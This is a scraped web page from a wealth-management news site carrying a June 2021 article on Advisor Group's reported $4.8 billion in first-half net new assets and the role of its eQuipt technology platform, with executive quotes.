	<li id="menu-item-30392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li id="menu-item-26700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li id="menu-item-23007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-29063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li id="menu-item-18481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li id="menu-item-16921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li id="menu-item-16519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li id="menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li id="menu-item-13218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li id="menu-item-24052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li id="menu-item-30119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-23008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li id="menu-item-23478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li id="menu-item-24415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li id="menu-item-24562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li id="menu-item-25361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li id="menu-item-35596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li id="menu-item-18876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li id="menu-item-35161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li id="menu-item-32164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li id="menu-item-35289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421"><a href="https://dwealth.news/category/about-2/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li id="menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dwealth.news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#1172787f75685177787f657476637065787e7f3f7f7465" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
            <span class="td-visual-hidden">Dwealth.news</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
	<div id="cv72890"></div>
	</div>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421"><a href="https://dwealth.news/category/about-2/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dwealth.news/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dwealth.news/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in The Lead" class="entry-crumb" href="https://dwealth.news/category/the-lead/">The Lead</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Advisor Group’s WealthTech Strategy Helps Drive Net New Assets of $4.8 Billion</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6494" class="post-6494 post type-post status-publish format-standard has-post-thumbnail category-the-lead tag-wealthtech" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dwealth.news/category/the-lead/">The Lead</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Advisor Group’s WealthTech Strategy Helps Drive Net New Assets of $4.8 Billion</h1>
                                    <p class="td-post-sub-title">Company’s eQuipt Platform and Broader Tech Architecture Plays Crucial Role in Surging Year to Date and Monthly Net New Assets
 
</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dwealth.news/author/dwn-staff/">DWN Staff</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-10T13:48:44+00:00" >June 10, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6494">1085</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2021%2F06%2Fadvisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Advisor+Group%E2%80%99s+WealthTech+Strategy+Helps+Drive+Net+New+Assets+of+%244.8+Billion&url=https%3A%2F%2Fdwealth.news%2F2021%2F06%2Fadvisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Advisor+Group%E2%80%99s+WealthTech+Strategy+Helps+Drive+Net+New+Assets+of+%244.8+Billion %0A%0A https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/&title=Advisor+Group%E2%80%99s+WealthTech+Strategy+Helps+Drive+Net+New+Assets+of+%244.8+Billion">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/&title=Advisor+Group%E2%80%99s+WealthTech+Strategy+Helps+Drive+Net+New+Assets+of+%244.8+Billion">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dwealth.news/wp-content/uploads/2021/06/111.jpg" data-caption=""><img width="600" height="350" class="entry-thumb td-modal-image" src="https://dwealth.news/wp-content/uploads/2021/06/111.jpg" srcset="https://dwealth.news/wp-content/uploads/2021/06/111.jpg 600w, https://dwealth.news/wp-content/uploads/2021/06/111-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="111"/></a></div>
            <!-- content -->
<hr class="wp-block-separator"/>



<p>This week, as part of its annual W Forum event, a conference focused on women financial advisors and home office staff, Advisor Group reported inflows of more than $1 billion in net new assets for the month of May to the company’s Wealth Management Platform.</p>



<p>Advisor Group further reported the addition of at least $4.8 billion in net new assets to its Wealth Management Platform for the first half of this year, compared to $1.4 billion for the year-ago period.</p>



<p>The latest monthly net new assets inflows represent a new high water mark of growth for the Wealth Management Platform, which brings together investment advisory programs, technology solutions and experts to support financial advisors in growing and managing fee-based accounts.</p>



<p><a href="https://www.prnewswire.com/news-releases/advisor-group-kicks-off-annual-w-forum-conference-a-national-virtual-event-for-women-financial-professionals-301312855.html" target="_blank" rel="noreferrer noopener">In a press release</a> announcing these results, Advisor Group’s Executive Vice President for National Sales, Allison Pratt, stated, “These exceptional results didn’t just happen – they are the result of a multi-year effort to carefully plant the seeds of growth, as well as a tremendous amount of hard work, diligence and persistence on the part of the thousands of independent financial professionals across our network.”</p>



<p><strong>WealthTech Plays Key Role in Record New Assets Growth</strong></p>



<p>In email statements provided to Digital Wealth News, Peter Clemson, Advisor Group’s Senior Vice President of Digital Solutions, notes that the company’s technology strategy and resources have played a crucial role in helping to drive net new assets.</p>



<p>According to Clemson, “We’ve mobilized our scale, resources and strategic relationships to adapt the best possible solutions from leading technology partners such as Envestnet, while also developing our own technology that integrates seamlessly with third-party tools.”</p>



<p>Central to the Wealth Management Platform’s technology architecture is Advisor Group’s eQuipt platform.&nbsp; Clemson stated that eQuipt is being developed to become the single point of entry for all eQuipt applications. =</p>



<p>“The initial launch offers eConsent, a tool that gives you the ability to electronically invite clients and prospects to enroll in eDelivery. This feature helps you efficiently prepare your businesses to satisfy the new disclosure requirements from RegBI: Form CRS and the new Firm Brochure.”</p>



<p>Clemson added that the eQuipt platform encompasses solutions for successfully opening and funding new accounts, a user-friendly portal as well as capabilities for streamlining the process for bringing aboard clients in a planning-based relationship.</p>



